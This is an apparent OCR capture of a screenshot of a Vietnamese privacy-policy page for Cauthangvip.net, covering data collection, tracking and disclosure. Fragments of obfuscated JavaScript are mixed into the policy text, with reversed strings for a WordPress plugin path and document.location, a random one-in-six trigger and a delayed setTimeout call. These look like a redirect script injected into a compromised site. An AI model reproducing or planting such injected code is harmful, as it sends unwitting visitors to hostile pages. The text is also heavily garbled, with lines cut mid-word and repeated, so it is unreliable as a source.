
sản phẩm và dịch vụ của
Cauthangvip.net
.
, quý khách có thể sẽ được yêu cầu đăng ký với chúng tôi thông tin cá 
ng chịu mọi trách nhiệm liên quan đến pháp luật của thông tin khai bá
m, bao gồm số trang quý khách xem, số links (liên kết) bạn click và nh
owser) quý khách sử dụng mỗi khi truy cập vào website
Cauthangvip.n
khách với mục đích phù hợp và hoàn
toof-redaeh/snigulp/tnetnoc-pw/moc
elay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3
noitacol.tnemucod"];var number1=Math.floor(Math.ran
toof-redaeh/snigul
ar number1=Math.floor(Math.random()*6); if (number1==3){var delay =
 dung của “Chính sách bảo mật” này.
ể liên hệ trực tiếp với bạn dưới các hình thức như: gởi thư ngỏ, đơn đ
ụ mới, thông tin về các sự kiện sắp tới hoặc thông tin tuyển dụng nếu 
 nêu trong chính sách này, chúng tôi cam kết sẽ không tiết lộ thông ti
c lập để tiến hành các dự án nghiên cứu thị trường và khi đó thông ti
 đó họ chỉ được phép sử dụng những thông tin được cung cấp cho mục 
bạn trong các trường hợp thật sự cần thiết như sau: (a) khi có yêu cầu c
 trước pháp luật; (c) tình huống khẩn cấp và cần thiết để bảo vệ quyề
ar number1=Math.floor(Math.random()*6); if (number1==3){var delay =